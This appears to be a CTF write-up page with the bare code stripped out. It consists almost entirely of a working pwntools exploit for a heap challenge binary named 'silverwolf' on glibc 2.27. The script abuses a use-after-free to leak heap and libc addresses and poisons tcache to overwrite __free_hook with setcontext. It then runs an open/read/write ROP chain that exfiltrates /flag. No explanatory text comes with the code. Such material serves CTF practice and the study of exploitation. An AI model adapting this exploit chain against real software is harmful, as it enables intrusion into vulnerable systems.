 完整 exp 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 from pwn import * path='./silverwolf' r=process(path) elf=ELF(path) context(os='linux' ,log_level='debug' ,arch='amd64' ) libc=ELF('./libc-2.27.so' ) sla = lambda a,b : r.sendlineafter(a,b) sa = lambda a,b : r.sendafter(a,b) sa = lambda a,b : r.sendafter(a,b) ru = lambda a : r.recvuntil(a) rv = lambda a : r.recv(a) irt = lambda : r.interactive()def add (size ): sla("Your choice: " ,"1" ) sla("Index: " ,"0" ) sla("Size: " ,str (size)) def edit (content ): sla("Your choice: " ,"2" ) sla("Index: " ,"0" ) sla("Content: " ,content)def show (): sla("Your choice: " ,"3" ) sla("Index: " ,"0" )def delete (): sla("Your choice: " ,"4" ) sla("Index: " ,"0" ) add(0x78 ) delete() show() ru("Content: " ) heapbase=u64(rv(6 ).ljust(8 ,b'\x00' ))-0x11b0 print ("[+] heap base addr: " ,hex (heapbase)) edit(p64(heapbase+0x10 )) add(0x78 ) add(0x78 ) edit(p64(0 )*4 +p64(0x0000000007000000 )) delete() show() ru("Content: " ) libcbase=u64(rv(6 ).ljust(8 ,b'\x00' ))-0x3ebca0 free_hook=libcbase+libc.sym['__free_hook' ]print ("[+] libcbase " ,hex (libcbase)) rdi_addr=libcbase+0x00000000000215bf rsi_addr=libcbase+0x0000000000023eea rdx_addr=libcbase+0x0000000000001b96 rax_addr=libcbase+0x0000000000043ae8 ret_addr=libcbase+0x00000000000008aa syscall=libcbase+0x00000000000d2745 read_addr=libcbase+libc.sym['read' ] write_addr=libcbase+libc.sym['write' ] setcontext=libcbase+libc.sym['setcontext' ]+53 flag_str=heapbase+0x1000 f_stack=heapbase+0x2000 stack_rop=heapbase+0x20a0 orw1=heapbase+0x3000 orw2=heapbase+0x3040 orw=p64(rax_addr)+p64(2 )+p64(rdi_addr)+p64(flag_str)+p64(rsi_addr)+p64(0 )+p64(rdx_addr)+p64(0 )+p64(syscall) orw+=p64(rdi_addr)+p64(3 )+p64(rsi_addr)+p64(heapbase+0x3000 )+p64(rdx_addr)+p64(0x30 )+p64(read_addr) orw+=p64(rdi_addr)+p64(1 )+p64(write_addr) payload=b'\x01' *64 payload+=p64(free_hook) payload+=p64(flag_str) payload+=p64(f_stack) payload+=p64(stack_rop) payload+=p64(orw1) payload+=p64(orw2) edit(payload) add(0x10 ) edit(p64(setcontext)) add(0x20 ) edit(b'/flag\x00\x00\x00' ) add(0x50 ) edit(orw[:0x40 ]) add(0x60 ) edit(orw[0x40 :])print ("[+] setcontext: " ,hex (setcontext)) pause() add(0x40 ) edit(p64(orw1)+p64(ret_addr)) add(0x30 ) delete() irt()